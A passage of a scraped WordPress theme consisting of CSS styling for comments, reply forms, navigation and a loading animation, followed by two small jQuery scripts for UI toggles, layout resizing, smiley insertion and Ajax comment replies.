}
.main .content .wrapp .comments-wrapp .comment-main .cm-wrapp .cm-blk .cm-entry img {
	max-width: 250px;
	margin: 5px;
	padding: 2px;
	border: 1px solid #E2E2E2;
	border-radius: 5px;
	transition: all 0.4s ease;
	opacity: 0.8;
	filter: alpha(opacity=80);
	cursor: pointer;
	display: block;
}
.main .content .wrapp .comments-wrapp .comment-main .cm-wrapp .cm-blk .cm-entry img:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}
.main .content .wrapp .comments-wrapp .comment-main .cm-wrapp .cm-blk .cm-entry .wp-smiley {
	border: none;
	margin: 0;
	padding: 0;
	border: none;
	border-radius: 0;
	display: inline-block;
	opacity: 1;
	filter: alpha(opacity=1000);
}
.main .content .wrapp .comments-wrapp .comment-main .cm-wrapp .cm-blk .cm-bottom .reply a:before {
	width: 11px;
	height: 8px;
	margin: 0 8px 0 0;
	background: url("images/comment.png") 0 -35px no-repeat;
	display: inline-block;
	content: "";
}
.main .content .wrapp .comments-wrapp .comment-main .cm-wrapp .cm-blk .cm-bottom .reply a:hover:before {
	background-position: 0 -48px;
}
.main .content .wrapp .comments-wrapp .comment-main .cm-wrapp .cm-blk .cm-bottom .reply a:hover {
	color: #2DB6CF;
}
.main .content .wrapp .comments-wrapp .comment-main .children .cm-wrapp {
	margin-left: 45px;
}
.main .content .wrapp .comments-wrapp .comment-main .children .cm-wrapp .cm-avatar img {
	width: 25px;
	height: 25px;
}
.main .content .wrapp .comments-wrapp .comment-main .comment-page-select {
	margin: 0 0 45px 0;
	overflow: hidden;
}
.main .content .wrapp .comments-wrapp .comment-main .comment-page-select .left {
	float: left;
}
.main .content .wrapp .comments-wrapp .comment-main .comment-page-select .right {
	float: right;
}
.main .content .wrapp .comments-wrapp .none {
	margin: 85px 0;
	color: #9A9A9A;
	text-align: center;
}

/* RESPOND FORM */
.main .content .wrapp .comments-wrapp .respond-bk {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: url("images/black.png");
	position: fixed;
	z-index: 999;
	display: none;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main {
	width: 620px;
	margin: 0 auto;
	top: 18%;
	background: url("images/newsletter-bg.jpg") no-repeat center #FFF;
	background-size: 100%;
	position: relative;
	overflow: hidden;
	box-shadow: 1px 1px 20px rgba(0, 0, 0, 0.15);
	filter: progid:DXImageTransform.Microsoft.Shadow(color='#C3C3C3', Direction=135, Strength=2);
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .nws-line {
	width: 100%;
	height: 5px;
	background: url("images/newsletter-line.png") #FFF;
	display: block;
	transition: all 0.4s ease;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .nws-line:hover {
	background-position: -100px 0;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .subscribe-bg {
	width: 65px;
	height: 55px;
	top: 10px;
	right: 0;
	background: url("images/subscribe.png") no-repeat;
	position: absolute;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main input,
.main .content .wrapp .comments-wrapp .respond-bk .respond-main textarea {
	background-color: transparent;
	border: none;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond {
	width: 80%;
	margin: 25px auto;
	color: #9A9A9A;
	overflow: hidden;
	clear: left;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond * {
	color: #9A9A9A;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond textarea {
	resize: none;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .comment-reply-title {
	margin: 0 0 40px 0;
	font-weight: normal;
	font-size: 24px;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .comment-reply-title:before {
	width: 16px;
	height: 18px;
	margin: 0 12px 0 0;
	background: url("images/comment.png") 0 -61px no-repeat;
	display: inline-block;
	content: "";
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main #cancel-comment-reply-link {
	margin: 0 0 0 15px;
	font-size: 12px;
	display: inline-block;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond {
	height: 100%;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .comment-form-field {
	margin: 0 0 0 25px;
	float: left;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .comment-form-field input {
	width: 118px;
	padding: 0 15px 5px 15px;
	border-bottom: 1px dashed #ACACAC;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .comment-form-field input:hover,
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .comment-form-field input:focus {
	color: #69ABDD;
	border-color: #69ABDD;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .comment-form-field:first-child {
	margin: 0 !important;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .comment-form-comment {
	width: 95%;
	margin: 0 auto 45px auto;
	clear: left;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .comment-form-comment textarea {
	width: 100%;
	height: 90px;
	margin: 45px auto 0 auto;
	font-size: 14px;
	overflow: hidden;
	line-height: 1.5em;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .form-submit {
	height: 18px;
	float: right;
	overflow: hidden;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .form-submit #submit {
	padding: 0 0 0 20px;
	background: url("images/comment.png") 0 -80px no-repeat;
	font-size: 14px;
	font-weight: bold;
	-ms-background-position-y: -80px;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .form-submit #submit:hover {
	background-position: 0 -98px;
	-ms-background-position-y: -98px;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .form-submit #submit:hover {
	color: #69ABDD;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .form-toolbar {
	margin: 2px 0 0 0;
	float: left;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .form-toolbar a {
	width: 12px;
	height: 13px;
	margin: 0 10px 0 0;
	background: url("images/comment.png") no-repeat;
	display: inline-block;
	transition: none;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .form-toolbar a.addSmile {
	background-position: 0 -119px;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .form-toolbar a.addSmile:hover {
	background-position: 0 -173px;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .form-toolbar a.addLink {
	background-position: 0 -137px;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .form-toolbar a.addLink:hover {
	background-position: 0 -191px;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .form-toolbar a.addPic {
	background-position: 0 -155px;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .form-toolbar a.addPic:hover {
	background-position: 0 -209px;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .form-btm-cancel {
	margin: 0 0 0 5px;
	padding: 0 0 0 8px;
	border-left: 1px solid #E2E2E2;
	float: right;
	font-size: 14px;
	font-weight: bold;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .form-btm-cancel input {
	font-size: 14px;
	font-weight: bold;
	transition: none;
	cursor: pointer;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .form-btm-cancel input:hover {
	color: #69ABDD;
}
.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .logged-in-as {
	margin: -20px 0 -20px 0;
}

/* SMILE */
.smilelink {
	width: 240px;
	left: 60px;
	bottom: 60px;
	background: #FFF;
	border: 1px solid #E2E2E2;
	position: absolute;
	display: none;
}
.smilelink .wrapp {
	width: 100%;
	padding: 10px 0 0 0;
	height: 120px;
	overflow: auto;
	display: none;
}
.smilelink .wrapp-active {
	display: block;
}
.smilelink .sm-bottom a {
	padding: 5px 10px;
	border-bottom: 2px solid transparent;
	margin: 0;
}
.smilelink .sm-bottom a.current {
	border-color: #2DB6CF;
	color: #2DB6CF !important;
}
.smilelink .sm-bottom a:hover {
	border-color: #2DB6CF;
	color: #2DB6CF !important;
}
.smilelink .sm-bottom a.faceCloseLnk {
	float: right;
}
.smilelink .sm-bottom a.faceCloseLnk:hover {
	border-color: #EE6363;
	color: #EE6363 !important;
}
.smilelink a {
	margin: 0 0 10px 15px;
	display: inline-block;
}

/* PAGE NAVI */
.main .content .wrapp .page-navi {
	width: 25%;
	height: 10px;
	margin: 0 auto 35px auto;
	border-bottom: 1px solid #E2E2E2;
	color: #858585;
	text-align: center;
}
.main .content .wrapp .page-navi a {
	color: #858585;
}
.main .content .wrapp .page-navi a .current {
	width: 100%;
	height: 4px;
	margin: 6px 0 0 0;
	background: url("images/arrow.png") -17px 0 no-repeat;
	display: block;
}
.main .content .wrapp .page-navi li {
	margin: 0 5px;
	list-style: none;
	display: inline-block;
}
.main .content .wrapp .page-navi .white {
	padding: 0 15px;
	background: #FFF;
	display: inline-block;
}

/* FOOTER */
.main .footer {
	padding: 25px 0;
	border-top: 1px solid #E2E2E2;
	background: #F6F6F6;
	color: #999;
	text-align: center;
	line-height: 22px;
	font-weight: bold;
}
.main .footer .date {
	margin: 0 8px 0 0;
}
.main .footer a {
	color: #999;
}

/* OTHER */
#wpadminbar {
	position: fixed !important;
}

@media screen and (max-width: 1080px) {
	.main {
		width: 90%;
	}
	.main .header .title {
		margin-left: 5%;
	}
	.main .header .navigation {
		margin-right: 5%;
	}
	.main .topbar-fixed .wrapp {
		width: 85% !important;
	}
	.search-form {
		margin-right: 9% !important;
	}
}
@media screen and (max-width: 800px) {
	.main {
		margin: 10px auto;
		width: 95%;
	}
	.main .header .navigation .left {
		display: none;
	}
	.main .header .navigation .mobile {
		display: block;
	}
	.main .header .navigation .default {
		margin-left: 0;
	}
	.main .header .navigation .default .line {
		display: none;
	}
	.post .bottom {
		height: auto !important;
	}
	.post .bottom .left {
		width: 100%;
	}
	.post .bottom .left .more {
		padding: 0;
		text-align: center;
	}
	.post .bottom .right {
		width: 100%;
		margin-top: 20px;
		clear: left !important;
		float: left !important;
		text-align: center;
	}
}
@media screen and (max-width: 780px) {
	.main .content .cm-blk {
		width: 80% !important;
	}
	.topbar .right {
		display: none;
	}
	.respond-main {
		width: 80% !important;
	}
	.respond-main .comment-reply-title {
		margin-bottom: 10px !important;
	}
	.respond-main .logged-in-as {
		margin-top: 15px !important;
	}
	.respond-main .comment-form-comment  {
		height: 80% !important;
	}
	.respond-main .comment-form-field {
		margin: 0 !important;
		float: none !important;
		clear: left;
	}
	.respond-main .comment-form-field input {
		width: 100% !important;
		padding: 8px 15px !important;
	}
	.respond-main .comment-form-comment textarea {
		
	}
}
@media screen and (max-width: 500px) {
	.main .header .navigation .default {
		display: none;
	}
}
@media screen and (max-width: 400px) {
	.main .content .cm-blk {
		width: 70% !important;
	}
	.main .header .title {
		width: 60%;
	}
}
@media screen and (max-width: 270px) {
	.main .content .cm-blk {
		width: 60% !important;
	}
}

/* ANIMATION */
.loading {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: url("images/black.png");
	position: fixed;
	z-index: 999;
	color: #FFF;
	text-align: center;
}
.loading .fixTop {
	width: 100%;
	height: 40%;
}
.loading .spin {
	width: 100px;
	height: 100px;
	margin: 0 auto;
	background: url("images/spin.png") no-repeat;
	animation: 2s linear 0s normal none infinite spinoffPulse;
	-moz-animation: 2s linear 0s normal none infinite spinoffPulse;
	-webkit-animation: 2s linear 0s normal none infinite spinoffPulse;
	-o-animation: 2s linear 0s normal none infinite spinoffPulse;
	-ms-animation: 2s linear 0s normal none infinite spinoffPulse;
}
.loading .txt {
	margin: 15px 0 0 0;
}
@keyframes spinoffPulse {   
    0% { -moz-transform:rotate(0deg); }   
    100% { -moz-transform:rotate(360deg);  }   
}
@-moz-keyframes spinoffPulse {   
    0% { -moz-transform:rotate(0deg); }   
    100% { -moz-transform:rotate(360deg);  }   
}
@-webkit-keyframes spinoffPulse {   
    0% { -webkit-transform:rotate(0deg); }   
    100% { -webkit-transform:rotate(360deg); }   
}
@-o-keyframes spinoffPulse {   
    0% { -o-transform:rotate(0deg); }   
    100% { -o-transform:rotate(360deg); }   
}
@-ms-keyframes spinoffPulse {   
    0% { -ms-transform:rotate(0deg); }   
    100% { -ms-transform:rotate(360deg); }   
}

/* RETINA */
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
	.main .header .navigation li a {
		background-image: url("images/retina/nav-icon@2x.png");
		background-size: 16px;
	}
	.main .header .navigation .default li a {
		background-image: url("images/retina/nav-icon@2x.png");
		background-size: 16px;
	}
	.main .header .search-form .dot {
		background-image: url("images/retina/arrow@2x.png");
		background-size: 23px;
	}
	.main .content .wrapp .top .title .icon {
		background-image: url("images/retina/format@2x.png");
		background-size: 114px;
	}
	.main .content .wrapp .entry li:before {
		background-image: url("images/retina/arrow@2x.png");
		background-size: 23px;
	}
	.main .content .wrapp .comments-wrapp .topbar .left .write a:before {
		background-image: url("images/retina/comment@2x.png");
		background-size: 16px;
	}
	.main .content .wrapp .comments-wrapp .topbar .left .write a:hover:before {
		background-position: 0 -17.5px;
	}
	.main .content .wrapp .comments-wrapp .comment-main .cm-wrapp .cm-blk .cm-bottom .reply a:before {
		background-image: url("images/retina/comment@2x.png");
		background-size: 16px;
	}
	.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .comment-reply-title:before {
		background-image: url("images/retina/comment@2x.png");
		background-size: 16px;
	}
	.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .form-submit #submit {
		background-image: url("images/retina/comment@2x.png");
		background-size: 16px;
	}
	.main .content .wrapp .comments-wrapp .respond-bk .respond-main .comment-respond .form-toolbar a {
		background-image: url("images/retina/comment@2x.png");
		background-size: 16px;
	}
	.main .content .wrapp .page-navi a .current {
		background-image: url("images/retina/arrow@2x.png");
		background-size: 23px;
	}
	.loading .spin {
		background-image: url("images/retina/spin@2x.png");
		background-size: 100px;
	}
}

/* Other */
.site-title {
	display: none;
}
.archives {
	overflow: hidden;
	margin: 0 0 15px 0;
}
.archives td{
	padding: 6px 10px 8px;
	border-bottom: solid 1px #EEE;
}
.archives table{
	width: 100%;
	padding:10px 0 20px;
}
.meta-tit{
	border-bottom: solid 1px #E6E6E6;
	padding: 0 0 10px;
	margin-bottom: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: http://doraymi.net/wp-content/themes/finally/js/finally.js
body_size: 984
content:
jQuery(document).ready(function($){
	$('.navigation .default li.search a').toggle(
		function() {
			$('.search-form').fadeIn(100);
		},
		function() {
			$('.search-form').fadeOut(200);
		}
	)
	$(window).resize(function() {
		respondResize();
		mobileMenuResize();
		if ($("#wpadminbar").length > 0) {
			$adminBarTop = $('#wpadminbar').height();
			$('.topbar').css({'top' : $adminBarTop + 'px'});
		}
	});
	$(window).load(function() {      
		if ($(".loading").length > 0) {
			$(".loading").fadeOut(500);
		}
	});
	jQuery(window).scroll(function() {
		if ($(".comments-wrapp").length > 0) {
			$wdTop = $('html').position().top;
			$cmTop = '-' + $('.comments-wrapp').position().top;
			if($wdTop < $cmTop) {
				$('.topbar').addClass('topbar-fixed');
			}else {
				$('.topbar').removeClass('topbar-fixed');
			}
		};
	});
	if ($("#wpadminbar").length > 0) {
		$adminBarTop = $('#wpadminbar').height();
		$('.topbar').css({'top' : $adminBarTop + 'px'});
	}
})
function faceMdItem() {
	$('.faceMdItemLnk').addClass('current');
	$('.faceItemLnk').removeClass('current');
	$('.faceMdIt').addClass('wrapp-active');
	$('.faceIt').removeClass('wrapp-active');
}
function faceItem() {
	$('.faceItemLnk').addClass('current');
	$('.faceMdItemLnk').removeClass('current');
	$('.faceIt').addClass('wrapp-active');
	$('.faceMdIt').removeClass('wrapp-active');
}
function showFaceSelect() {
	$('.smilelink').fadeIn(200);
}
function closeFaceSelect() {
	$('.smilelink').fadeOut(200);
}
function showReplyForm() {
	$('.respond-bk').fadeIn(200);
	respondResize();
}
function hiddenReplyForm() {
	$('.respond-bk').fadeOut(200);
}
function respondResize() {
		$totalHeight = $(window).height()
		$windowHeight = $('.respond-main').height();
		$newHeight = ($(window).height() - $windowHeight) / 2;
		$('.respond-main').css({top : $newHeight + 'px'});
}
function mobileMenuResize() {
		$totalHeightMobi = $(window).height()
		$windowHeightMobi = $('.mobile .menu-wrapp .entry').height();
		$newHeightMobi = ($(window).height() - $windowHeightMobi) / 2;
		$('.mobile .menu-wrapp .entry').css({top : $newHeightMobi + 'px'});
}
function grin(tag) {
	var myField;
	tag = ' ' + tag + ' ';
if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
		myField = document.getElementById('comment');
	} else {
		return false;
	}
	if (document.selection) {
		myField.focus();
		sel = document.selection.createRange();
		sel.text = tag;
		myField.focus();
	}
	else if (myField.selectionStart || myField.selectionStart == '0') {
		var startPos = myField.selectionStart;
		var endPos = myField.selectionEnd;
		var cursorPos = endPos;
		myField.value = myField.value.substring(0, startPos)
					  + tag
					  + myField.value.substring(endPos, myField.value.length);
		cursorPos += tag.length;
		myField.focus();
		myField.selectionStart = cursorPos;
		myField.selectionEnd = cursorPos;
	}
	else {
		myField.value += tag;
		myField.focus();
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://doraymi.net/wp-content/themes/finally/js/comments-ajax.js
body_size: 730
content:
/**
 * WordPress jQuery-Ajax-Comments v1.3 by Willin Kan.
 * URI: http://kan.willin.org/?p=1271
 * 經千歲君二次深度修改
 */


jQuery(document).ready(function($) {
	$cancel = $('#form-bottom-cancel'); cancel_text = $cancel.text();
	addComment = {
		moveForm : function(commId, parentId, respondId, postId, num) {
			var t = this, div, comm = t.I(commId), respond = t.I(respondId), cancel = t.I('form-bottom-cancel'), parent = t.I('comment_parent'), post = t.I('comment_post_ID');
			t.respondId = respondId;
			postId = postId || false;
			$('.respond-bk').fadeIn(200);
			respondResize()
			if ( post && postId ) post.value = postId;
			parent.value = parentId;

			cancel.onclick = function() {
				
				var t = addComment, temp = t.I('wp-temp-form-div'), respond = t.I(t.respondId);

				t.I('comment_parent').value = '0';
				if ( temp && respond ) {
					temp.parentNode.insertBefore(respond, temp);
					temp.parentNode.removeChild(temp);
				}

				//this.onclick = null;
				$('.respond-bk').fadeOut(200);
				return false;
			};

			try { t.I('comment').focus(); }
			catch(e) {}

			return false;
		},

		I : function(e) {
			return document.getElementById(e);
		}
	};
});

function respondResize() {
		$totalHeight = $(window).height()
		$windowHeight = $('.respond-main').height();
		$newHeight = ($(window).height() - $windowHeight) / 2;
		$('.respond-main').css({top : $newHeight + 'px'});
}